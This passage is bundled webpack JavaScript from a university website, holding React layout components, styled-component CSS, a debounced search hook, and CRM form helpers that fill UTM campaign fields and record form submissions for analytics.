  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faGlobeStand */ .kQl,
  _fortawesome_free_brands_svg_icons__WEBPACK_IMPORTED_MODULE_3__/* .faLinkedin */ .IAJ,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faArrowUpRightFromSquare */ .Ju_,
  _fortawesome_free_brands_svg_icons__WEBPACK_IMPORTED_MODULE_3__/* .faYoutube */ .B4m,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faList */ .ITF,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faGrid */ .yOA,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faChevronUp */ .w2A,
  _fortawesome_free_brands_svg_icons__WEBPACK_IMPORTED_MODULE_3__/* .faTiktok */ .AIX,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faCircleInfo */ .mEO,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faCircleXmark */ .bnw,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faCircleCheck */ .QRE,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faFileLines */ .bLf,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faXmark */ .Jyw,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faSpinnerThird */ .sqy,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faCircleCheck */ .QRE,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faPen */ .hpd,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faHeadset */ .QEm,
  _fortawesome_pro_solid_svg_icons__WEBPACK_IMPORTED_MODULE_2__/* .faGlobe */ .Bwz,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faBriefcase */ .u4D,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faShield */ .V2x,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faShieldCheck */ .R1H,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faGlobeAmericas */ .Ge5,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faComment */ .DN2,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faBook */ .LBj,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faChalkboardUser */ .kI_,
  _fortawesome_pro_regular_svg_icons__WEBPACK_IMPORTED_MODULE_1__/* .faCartShopping */ .KtJ
);


/***/ }),

/***/ 3470:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  w: () => (/* binding */ Section)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
;// ./src/app/blocks/shared/components/Section/Section.styled.js

const brandStyle = (0,styled_components_browser_esm.css)`
  background: ${(p) => p.isKbs ? p.theme.colours.pebble100 : p.theme.colours.panelGrey500};
`;
const transparentBrandStyle = (0,styled_components_browser_esm.css)`
  background: transparent;
`;
const spacingLgNoBottom = (0,styled_components_browser_esm.css)`
  .section--block {
    margin-bottom: 0;
  }
`;
const courseHeader = (0,styled_components_browser_esm.css)`
  border-bottom: 0.063 solid ${(p) => p.theme?.colours?.lilac600};
  box-shadow: 0rem 0.625rem 0.625rem -0.5625rem rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 10;
`;
const spacingLgNoTop = (0,styled_components_browser_esm.css)`
  .section--block {
    margin-top: 0;
  }
`;
const spacingMd = (0,styled_components_browser_esm.css)`
  @media (min-width: ${(p) => p.theme?.breakpoints?.largeDesktop || 1280}px) {
    .section--block {
      margin: 1rem 5rem;
    }
  }
`;
const spacingNone = (0,styled_components_browser_esm.css)`
  .section--block {
    padding: unset;
    max-width: unset;
    margin: unset;
  }
`;
const SectionStyled = styled_components_browser_esm["default"].div`
  width: 100%;
  display: flex;
  justify-content: center;
  background: ${(p) => p.theme.colours[p.bgColour] || p.theme.colours.white};

  .section--block {
    width: 100%;
    max-width: 1200px;
    margin: 1.5rem 1rem;
  }

  ${(p) => p.variant === "secondary" && brandStyle}

  ${(p) => p.variant === "transparent" && transparentBrandStyle}

  ${(p) => p.variant === "course-header" && courseHeader}

  ${(p) => p.spacing === "md" && spacingMd}

  ${(p) => p.spacing === "lg-no-bottom" && spacingLgNoBottom}

  ${(p) => p.spacing === "lg-no-top" && spacingLgNoTop}

  ${(p) => p.spacing === "none" && spacingNone}
`;

// EXTERNAL MODULE: ./node_modules/classnames/index.js
var classnames = __webpack_require__(72187);
var classnames_default = /*#__PURE__*/__webpack_require__.n(classnames);
;// ./src/app/blocks/shared/components/Section/Section.js




function Section({
  isKbs,
  children,
  variant,
  spacing = "lg",
  bgColour,
  className,
  blockClassName
}) {
  return /* @__PURE__ */ react.createElement(SectionStyled, {
    variant,
    isKbs,
    spacing,
    bgColour,
    className
  }, /* @__PURE__ */ react.createElement("div", {
    className: classnames_default()("section--block", blockClassName)
  }, children));
}
Section.propTypes = {
  children: (prop_types_default()).node,
  isKbs: (prop_types_default()).bool,
  variant: (prop_types_default()).string,
  bgColour: (prop_types_default()).string,
  spacing: prop_types_default().oneOf([
    "md",
    "lg",
    "none",
    "lg-no-bottom",
    "lg-no-top",
    ""
  ]),
  className: (prop_types_default()).string,
  blockClassName: (prop_types_default()).string
};


/***/ }),

/***/ 58643:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   S: () => (/* binding */ useSearch)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(7291);
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(lodash_isEmpty__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(43399);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(lodash_debounce__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var _zengenti_contensis_react_base_util__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(1018);




const executeQuery = async (query) => {
  let result = {};
  try {
    result = await _zengenti_contensis_react_base_util__WEBPACK_IMPORTED_MODULE_3__/* .deliveryApi */ .fG.search(query);
  } catch (error) {
    if (false) {}
  }
  return result;
};
const useSearch = () => {
  const [isLoading, setIsLoading] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)(false);
  const [result, setResult] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)({});
  const [query, setQuery] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)();
  const fetch = (0,react__WEBPACK_IMPORTED_MODULE_0__.useCallback)(
    lodash_debounce__WEBPACK_IMPORTED_MODULE_2___default()(
      async (scopedQuery) => {
        setIsLoading(true);
        const res = await executeQuery(scopedQuery);
        setResult(res);
        setIsLoading(false);
        setQuery();
      },
      300,
      { maxWait: 3e3 }
    ),
    []
  );
  (0,react__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    if (lodash_isEmpty__WEBPACK_IMPORTED_MODULE_1___default()(query)) {
      return;
    }
    fetch(query);
  }, [query]);
  return {
    isLoading,
    result,
    setQuery,
    onClear: () => {
      setQuery();
      setResult({});
    }
  };
};


/***/ }),

/***/ 22637:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Fk: () => (/* binding */ afterFormSubmitFunc),
/* harmony export */   vH: () => (/* binding */ afterFormLoadFunc)
/* harmony export */ });
/* unused harmony exports utmToAlpPrefix, setCourseOrSubject, getSelectFieldOptionFromValue, getFieldByType */
const FIELD_IDS = {
  country: "ae9866b3-3596-e811-a95e-000d3ab9aac9",
  year: "7298cbd2-3596-e811-a95e-000d3ab9aac9",
  who: "dec32155-03fe-e811-a97a-000d3ab9aac9",
  pc: "8b2c5927-8e30-eb11-a813-000d3ad8eb1c",
  level: [
    "d83a53e6-8d30-eb11-a813-000d3ad8eb1c",
    "29d09781-1127-ee11-9965-000d3ad98081",
    "9b94c2f6-3247-ee11-be6e-000d3ad9894e",
    "7192fa0c-2aac-ec11-983f-0022489d0d4e",
    "aadf51c6-3596-e811-a95e-000d3ab9aac9"
  ],
  undefined: void 0
};
const utmToAlpPrefix = (query) => {
  if (!query)
    return "";
  const alpQuery = query.toString().split("&").filter((param) => param.startsWith("alp_") || param.startsWith("utm_")).map(
    (param) => param.startsWith("utm_") ? param.replace("utm_", "alp_") : param
  ).join("&");
  return alpQuery;
};
const setCourseOrSubject = () => {
  const parentNode = document.getElementsByName("dynamicscrm");
  if (parentNode.length === 0)
    return console.info("no dynamics node - field switch out");
  const dynamics = parentNode[0];
  const courseOrSubject = dynamics.querySelector("#courseorsubject");
  const subjectField = dynamics.querySelector("#subjectofinterest");
  const courseField = dynamics.querySelector("#courseofinterest");
  if (courseOrSubject && courseOrSubject.value === "Course" && courseOrSubject.checked === true) {
    courseField.style.display = "block";
    subjectField.style.display = "none";
  } else {
    courseField.style.display = "none";
    subjectField.style.display = "block";
  }
  return;
};
const getUtmOrAlp = (query, param) => {
  return query.has(`utm_${param}`) ? query.get(`utm_${param}`) : query.get(`alp_${param}`);
};
const afterFormLoadFunc = (query) => {
  const parentNode = document.getElementsByName("dynamicscrm");
  if (parentNode.length === 0)
    return console.info("no dynamics node - utm out");
  const dynamics = parentNode[0];
  const courseOrSubject = dynamics.querySelectorAll("#courseorsubject");
  const crmUtmMedium = dynamics.querySelector("#crmutmmedium");
  const crmUtmSource = dynamics.querySelector("#crmutmsource");
  const crmUtmCampaign = dynamics.querySelector("#crmutmcampaign");
  const crmUtmTerm = dynamics.querySelector("#crmutmterm");
  courseOrSubject.forEach(
    (field) => field.addEventListener("click", setCourseOrSubject)
  );
  if (crmUtmMedium)
    crmUtmMedium.value = getUtmOrAlp(query, "medium");
  if (crmUtmSource)
    crmUtmSource.value = getUtmOrAlp(query, "source");
  if (crmUtmCampaign)
    crmUtmCampaign.value = getUtmOrAlp(query, "campaign");
  if (crmUtmTerm)
    crmUtmTerm.value = getUtmOrAlp(query, "term");
  return;
};
const afterFormSubmitFunc = (formType, formSubtype) => {
  const parentNode = document.getElementsByName("dynamicscrm");
  if (parentNode.length === 0) {
    return console.info("No dynamics node found");
  }
  const countryField = getFieldByType("country");
  const country = getSelectFieldOptionFromValue(
    countryField,
    countryField?.value
  );
  const yearField = getFieldByType("year");
  const declaredYearOfEntry = getSelectFieldOptionFromValue(
    yearField,
    yearField?.value
  );
  const whoField = getFieldByType("who");
  const levelField = getFieldByType("level");
  const studyLevel = levelField?.value;
  const declaredUserProfile = getSelectFieldOptionFromValue(
    whoField,
    whoField?.value
  );
  const pcField = getFieldByType("pc");
  const declaredPrimaryCourse = pcField?.value ? pcField?.value : "Unavailable";
  let dataLayerObj = {
    event: "customFormSubmission",
    formType,
    formSubtype,
    studyLevel,
    declaredUserProfile,
    declaredYearOfEntry,
    country,
    declaredPrimaryCourse
  };
  window?.dataLayer?.push(dataLayerObj);
  return;
};
const getSelectFieldOptionFromValue = (element, value) => {
  return Array.from(element?.querySelectorAll("option"))?.find(
    (el) => el.value === value
  )?.innerHTML;
};
const getFieldByType = (type) => {
  const fieldId = FIELD_IDS[type];
  if (!fieldId)
    return null;
  if (typeof fieldId === "string") {
    return document.getElementById(fieldId);
  }
  let field = null;
  if (Array.isArray(fieldId)) {
    for (const id of fieldId) {
      const foundField = document.getElementById(id);
      if (foundField) {
        field = foundField;
        break;
      }
    }
  }
  return field;
};


/***/ })

}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.kcl.ac.uk/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/modern/js/5200.c646b201307049fd69d5.mjs
body_size: 12329
content:
"use strict";
(self["__LOADABLE_LOADED_CHUNKS__"] = self["__LOADABLE_LOADED_CHUNKS__"] || []).push([[5200],{

/***/ 88731:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _components_HeroBanner__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(96728);

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (_components_HeroBanner__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A);


/***/ }),

/***/ 33240:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ infoBanner)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/features/common/infoBanner/components.styled/InfoBanner.styled.js


const InfoBannerStyled = styled_components_browser_esm["default"].div`
  display: flex;
  width: 100%;
  margin: 0 auto;
  margin-bottom: ${spacing/* default */.A.spacing24};
  flex-wrap: wrap;
  flex-direction: row;
  justify-content: center;

  &.four-images {
    .block {
      min-height: 320px; /*divisible by 8*/
    }
  }

  .block {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: auto;
    max-width: 100%;
    padding: ${spacing/* default */.A.spacing24};
    color: ${(p) => p.theme.colours.white};
  }

  .block--statistic {
    background-color: ${(p) => p.theme.colours.tealBlue};

    & ~ .block--statistic {
      background-color: ${(p) => p.theme.colours.hotPink};

      & ~ .block--statistic {
        background-color: ${(p) => p.theme.colours.bluePrimary};
      }
    }
  }

  .block--img {
    min-height: 200px; /*divisible by 8*/
    padding: 0;
  }

  .block--testimonial {
    color: ${(p) => p.theme.colours.bluePrimary};
    background-color: ${(p) => p.theme.colours.grey01};
  }

  .img {
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    margin-bottom: ${spacing/* default */.A.spacing56};
    .block {
      max-width: 50%;
      min-height: 280px; /*divisible by 8*/
      padding: ${spacing/* default */.A.spacing24} ${spacing/* default */.A.spacing32};
    }

    .block--img {
      padding: 0;
    }

    &.four-images {
      .block {
        min-height: 280px; /*divisible by 8*/
      }
    }
  }

  @media screen and (min-width: 925px) {
    max-width: 880px; /*divisible by 8*/

    .block {
      max-width: 292px; /*divisible by 4*/
      min-height: 240px;

      &:nth-of-type(4) {
        max-width: 100%; /*divisible by 8*/
      }
    }

    &.four-images {
      .block {
        min-height: 240px; /*divisible by 8*/
      }
    }
  }

  @media screen and (min-width: 925px) and (max-width: 1220px) {
    &.four-images {
      max-width: 590px;

      .block:nth-of-type(4) {
        max-width: 292px; /*divisible by 4*/
      }
    }
  }

  @media screen and (min-width: 1220px) {
    max-width: 1248px;
    .block {
      &:nth-of-type(4) {
        max-width: 292px; /*divisible by 4*/
      }
    }
  }
`;
/* harmony default export */ const InfoBanner_styled = (InfoBannerStyled);

// EXTERNAL MODULE: ./src/app/features/common/testimonial/components/Testimonial.js
var Testimonial = __webpack_require__(20030);
;// ./src/app/features/common/testimonial/index.js

/* harmony default export */ const testimonial = (Testimonial/* default */.A);

// EXTERNAL MODULE: ./src/app/features/common/paragraph/components.styled/Paragraph.styled.js
var Paragraph_styled = __webpack_require__(10896);
;// ./src/app/features/common/statistic/components.styled/Statistic.styled.js



const StatisticStyled = styled_components_browser_esm["default"].div`
  display: flex;
  height: 100%;
  flex-direction: column;

  .metric {
    margin-bottom: ${spacing/* default */.A.spacing8};
    font-size: ${(p) => p.theme.font.size.px38};
    font-family: ${(p) => p.theme.font.family.bold};
    line-height: 1;
  }

  .source {
    margin-top: auto;
    font-size: ${(p) => p.theme.font.size.px18};
    line-height: 1.33;
    font-style: italic;
  }

  ${Paragraph_styled/* ParagraphStyled */.y} {
    margin-bottom: ${spacing/* default */.A.spacing16};
    font-size: ${(p) => p.theme.font.size.px20};
    font-family: ${(p) => p.theme.font.family.bold};
    line-height: 1.55;
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    .metric {
      font-size: ${(p) => p.theme.font.size.px52};
    }

    .source {
      font-size: ${(p) => p.theme.font.size.px16};
      line-height: 1.25;
    }

    ${Paragraph_styled/* ParagraphStyled */.y} {
      line-height: 1.4;
    }
  }
`;
/* harmony default export */ const Statistic_styled = (StatisticStyled);

// EXTERNAL MODULE: ./src/app/features/common/paragraph/components/Paragraph.js
var Paragraph = __webpack_require__(20923);
;// ./src/app/features/common/statistic/components/Statistic.js




const Statistic = ({ className, entry }) => {
  if (entry != void 0) {
    let stat = entry.entryTitle;
    let words = String(stat).split(
      /(£[0-9]+[K] )|([0-9]+th) |([0-9]+st )|([0-9]+nd )|([0-9]+rd )|(.+[%] )|(.*[0-9] )/
    );
    words = words.filter(function(e) {
      return e;
    });
    return /* @__PURE__ */ react.createElement(Statistic_styled, {
      className
    }, /* @__PURE__ */ react.createElement("span", {
      className: "metric"
    }, words[0]), /* @__PURE__ */ react.createElement(Paragraph/* default */.A, null, words[1]), /* @__PURE__ */ react.createElement("span", {
      className: "source"
    }, entry.source));
  }
  return null;
};
Statistic.propTypes = {
  className: (prop_types_default()).string,
  entry: (prop_types_default()).object
};
/* harmony default export */ const components_Statistic = (Statistic);

;// ./src/app/features/common/statistic/index.js

/* harmony default export */ const statistic = (components_Statistic);

;// ./src/app/features/common/infoBanner/components/InfoBanner.js





const InfoBanner = ({ entry }) => {
  if (entry == null) {
    return null;
  }
  const fourItems = [];
  for (let i = 0; i < 4; ) {
    if (entry?.composer[i] != void 0) {
      fourItems.push(entry?.composer[i]);
    }
    i++;
  }
  const isFourImages = fourItems.every(({ type }) => type === "image") ? "four-images" : "";
  const getComponent = (type, value) => {
    for (let i = 0; i < 3; ) {
      switch (type) {
        case "image":
          i++;
          return value && /* @__PURE__ */ react.createElement("div", {
            className: "block block--img"
          }, /* @__PURE__ */ react.createElement("div", {
            className: "img",
            role: "img",
            "aria-label": "",
            style: {
              backgroundImage: `url(${value.asset.sys.uri})`
            }
          }));
        case "testimonial":
          i++;
          return /* @__PURE__ */ react.createElement("div", {
            className: "block block--testimonial"
          }, /* @__PURE__ */ react.createElement(testimonial, {
            testimonial: value,
            isBannerBlock: true,
            isBaseTestimonial: false,
            isFullWidth: false
          }));
        case "statistic":
          i++;
          if (value != null) {
            return /* @__PURE__ */ react.createElement("div", {
              className: "block block--statistic"
            }, /* @__PURE__ */ react.createElement(statistic, {
              className: "statistic",
              entry: value
            }));
          }
          return null;
        default:
          return null;
      }
    }
  };
  return /* @__PURE__ */ react.createElement(InfoBanner_styled, {
    className: `${isFourImages}`
  }, fourItems && fourItems.map(({ type, value }, idx) => {
    return /* @__PURE__ */ react.createElement(react.Fragment, {
      key: idx
    }, getComponent(type, value));
  }));
};
InfoBanner.propTypes = {
  entry: (prop_types_default()).object
};
/* harmony default export */ const components_InfoBanner = (InfoBanner);

;// ./src/app/features/common/infoBanner/index.js

/* harmony default export */ const infoBanner = (components_InfoBanner);


/***/ }),

/***/ 31296:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var styled_components__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(63766);
/* harmony import */ var _features_common_Heading_components_styled_Heading_styled__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(24428);
/* harmony import */ var _theme_spacing__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(93017);



const FullWidthWithColourStyled = styled_components__WEBPACK_IMPORTED_MODULE_2__["default"].div`
  position: relative;
  width: 100%;
  margin: 0 auto;
  margin-bottom: ${(props) => props.noMarginBottom ? "0" : "24px"};
  padding-top: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.spacing24};
  padding-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.spacing32};
  background-color: ${(props) => props.backgroundColor};

  ${_features_common_Heading_components_styled_Heading_styled__WEBPACK_IMPORTED_MODULE_0__/* .DynamicHeading */ .G} {
    margin-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.spacing16};
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    margin-bottom: ${(props) => props.noMarginBottom ? "0" : "56px"};
    padding-top: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.spacing48};
    padding-bottom: ${_theme_spacing__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.spacing64};
  }

  .section-heading {
    font-size: ${(p) => p.theme.font.size.px20};

    @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
      font-size: ${(p) => p.theme.font.size.px30};
    }
  }
`;
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (FullWidthWithColourStyled);


/***/ }),

/***/ 64660:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ fullWidthWithColour)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./src/app/features/fullWidthWithColour/components.styled/FullWidthWithColour.styled.js
var FullWidthWithColour_styled = __webpack_require__(31296);
;// ./src/app/features/fullWidthWithColour/components/FullWidthWithColour.js



const FullWidthWithColour = ({
  children,
  className,
  backgroundColor,
  noMarginBottom
}) => {
  let bgColor;
  if (backgroundColor === void 0) {
    console.error("No " + backgroundColor + " colour found");
    bgColor = "white";
  } else
    bgColor = backgroundColor;
  return /* @__PURE__ */ react.createElement(FullWidthWithColour_styled/* default */.A, {
    backgroundColor: bgColor,
    noMarginBottom,
    className
  }, children);
};
FullWidthWithColour.propTypes = {
  className: (prop_types_default()).string,
  children: (prop_types_default()).any,
  backgroundColor: (prop_types_default()).string,
  noMarginBottom: (prop_types_default()).bool
};
/* harmony default export */ const components_FullWidthWithColour = (FullWidthWithColour);

;// ./src/app/features/fullWidthWithColour/index.js

/* harmony default export */ const fullWidthWithColour = (components_FullWidthWithColour);


/***/ }),

/***/ 15200:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ fullWidthComposer)
});

// EXTERNAL MODULE: ./node_modules/react/index.js
var react = __webpack_require__(48322);
// EXTERNAL MODULE: ./node_modules/prop-types/index.js
var prop_types = __webpack_require__(97154);
var prop_types_default = /*#__PURE__*/__webpack_require__.n(prop_types);
// EXTERNAL MODULE: ./node_modules/styled-components/dist/styled-components.browser.esm.js + 4 modules
var styled_components_browser_esm = __webpack_require__(63766);
// EXTERNAL MODULE: ./src/app/features/common/heroBanner/components.styled/HeroBanner.styled.js + 1 modules
var HeroBanner_styled = __webpack_require__(24734);
// EXTERNAL MODULE: ./src/app/features/fullWidthWithColour/components.styled/FullWidthWithColour.styled.js
var FullWidthWithColour_styled = __webpack_require__(31296);
// EXTERNAL MODULE: ./src/app/theme/spacing.js
var spacing = __webpack_require__(93017);
;// ./src/app/features/layout/fullWidthComposer/components.styled/FullWidthComposer.styled.js




const FullWidthComposerStyled = styled_components_browser_esm["default"].div`
  .spacing-bottom {
    margin-bottom: ${spacing/* default */.A.spacing24};
  }
  .section-heading {
    text-align: center;
  }
  .section-break {
    margin-bottom: ${spacing/* default */.A.spacing24};
    border-bottom: 3px solid ${(p) => p.theme.colours.grey01};
    padding-bottom: 0;
  }
  .keyline {
    display: block;
    width: 100%;
    height: 3px;
    margin: ${spacing/* default */.A.spacing24} 0 ${spacing/* default */.A.spacing20} 0;
    background-color: ${(p) => p.theme.colours.grey03};
  }

  .keyline--thin {
    height: 3px;
    margin: ${spacing/* default */.A.spacing16} 0 ${spacing/* default */.A.spacing20} 0;
  }

  .keyline--thick {
    height: ${spacing/* default */.A.spacing4};
    margin: 0 0 ${spacing/* default */.A.spacing24} 0;
  }

  /*Stops margin between components if a FullWidthWithColour is the sibling after a Hero Banner*/
  ${HeroBanner_styled/* default */.A}+${FullWidthWithColour_styled/* default */.A} {
    margin-top: -56px;
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    .spacing-bottom {
      margin-bottom: ${spacing/* default */.A.spacing56};
    }
  }
`;
/* harmony default export */ const FullWidthComposer_styled = (FullWidthComposerStyled);

// EXTERNAL MODULE: ./src/app/features/common/Heading/components.styled/Heading.styled.js
var Heading_styled = __webpack_require__(24428);
// EXTERNAL MODULE: ./src/app/features/common/paragraph/components.styled/Paragraph.styled.js
var Paragraph_styled = __webpack_require__(10896);
// EXTERNAL MODULE: ./src/app/features/common/button/components.styled/Button.styled.js
var Button_styled = __webpack_require__(96542);
;// ./src/app/features/common/heroFeature/components.styled/HeroFeature.styled.js





const HeroFeatureStyled = styled_components_browser_esm["default"].div`
  position: relative;
  margin-bottom: ${spacing/* default */.A.spacing24};

  &:before {
    content: '';
    display: block;
    height: ${spacing/* default */.A.spacing4};
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2;
    background: rgba(0, 0, 0, 0.2);
  }

  section {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;

    color: ${(p) => p.theme.colours.white};
    background-color: ${(p) => p.theme.colours.bluePrimary};
  }

  .text-wrap {
    max-width: 1248px;
    order: 2;
  }

  .hash-button {
    display: inline-block;
    width: 100%;
    padding: 10px ${spacing/* default */.A.spacing32};
    color: ${(p) => p.theme.colours.white};
    text-align: center;
    font-family: ${(p) => p.theme.font.family.bold};
    font-size: ${(p) => p.theme.font.size.px18};
    line-height: 1.33;
    text-decoration: none;
    box-shadow: 0 0.3125rem ${(p) => p.theme.colours.redSecondary};
    background-color: ${(p) => p.theme.colours.redPrimary};
    border: none;
    border-radius: 5px;
    white-space: normal;
    align-self: flex-start;
    vertical-align: center;
    user-select: none;
    cursor: pointer;
    transition: all 0.3s ease;
  }

  .img-wrap {
    display: flex;
    width: 100%;
    justify-content: flex-end;
    order: 1;
  }

  .text {
    display: flex;
    width: 100%;
    height: 100%;
    padding: ${spacing/* default */.A.spacing24} ${spacing/* default */.A.spacing16} ${spacing/* default */.A.spacing32};
    flex-direction: column;
    justify-content: center;
    color: ${(p) => p.theme.colours.white};
  }

  .img {
    width: 100%;
    height: 224px; /*divisible by 8*/
    background: url(${(props) => props.mobileImage}) no-repeat center/cover;
  }

  ${Heading_styled/* DynamicHeading */.G} {
    margin-bottom: ${spacing/* default */.A.spacing16};
    color: ${(p) => p.theme.colours.white};
  }

  ${Paragraph_styled/* ParagraphStyled */.y} {
    margin-bottom: ${spacing/* default */.A.spacing24};
  }

  ${Button_styled/* default */.A} {
    width: 100%;
    align-self: flex-start;
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.small}px) {
    .img {
      height: 320px; /*divisible by 8*/
    }
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.medium}px) {
    margin-bottom: ${spacing/* default */.A.spacing56};
  }

  @media screen and (min-width: 768px) {
    section {
      flex-direction: row;
    }

    ${Heading_styled/* DynamicHeading */.G} {
      margin-bottom: ${spacing/* default */.A.spacing24};
    }

    ${Paragraph_styled/* ParagraphStyled */.y} {
      margin-bottom: ${spacing/* default */.A.spacing40};
    }

    .text-wrap {
      position: absolute;
      top: 0;
      left: 50%;
      bottom: 0;
      width: 100%;
      padding: 0 ${(p) => p.theme.layout.gutter.medium};
      transform: translateX(-50%);
      z-index: 3;
      order: 1;
    }

    .text {
      position: absolute;
      width: 50%;
      padding: ${spacing/* default */.A.spacing12} ${spacing/* default */.A.spacing72} ${spacing/* default */.A.spacing12}
        ${spacing/* default */.A.spacing16};
    }

    .img-wrap {
      order: 2;
    }

    .img {
      width: 50%;
      height: 416px; /*divisible by 8*/
      background: url(${(props) => props.desktopImage}) no-repeat center/cover;
    }
  }

  @media screen and (min-width: ${(p) => p.theme.layout.breakpoints.large}px) {
